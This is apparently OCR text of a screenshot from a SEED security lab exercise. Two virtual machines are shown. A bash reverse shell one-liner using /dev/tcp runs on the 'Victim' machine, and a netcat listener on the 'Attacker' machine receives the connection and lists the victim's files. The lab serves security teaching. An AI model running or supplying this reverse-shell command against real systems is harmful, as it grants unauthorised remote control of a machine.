 VM 2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Ubuntu Desktop
Terminal
[02/09/21]seed@PES2201800618_AmruthaBS_Victim:~$ /bin/bash -i> /dev/tcp/1
0.0.2.15/9090 0<&1 2>&1
VM 1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
[02/09/21]seed@PES2201800618_AmruthaBS_Attacker:~$ nc -lvp 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.8] port 9090 [tcp/*] accepted (family 2,
[02/09/21]seed@PES2201800618_AmruthaBS_Victim:~$ ls
ls
android
a.out
bin
capleak
capleak.c
child
Customization
Desktop
Documents
Downloads
env_result
examples.desktop
execenv
execenv.c
eysexecenv.c
File_in_server
get-pip.py
lib
libmylib.so.1.0.1
Music
myfile
mylib.c
mylib.o
myls
myls.c
myprog
myprog.c
parent
penv.c
Pictures
Public
Type here to search
ENG
17:38
09-02-2021
25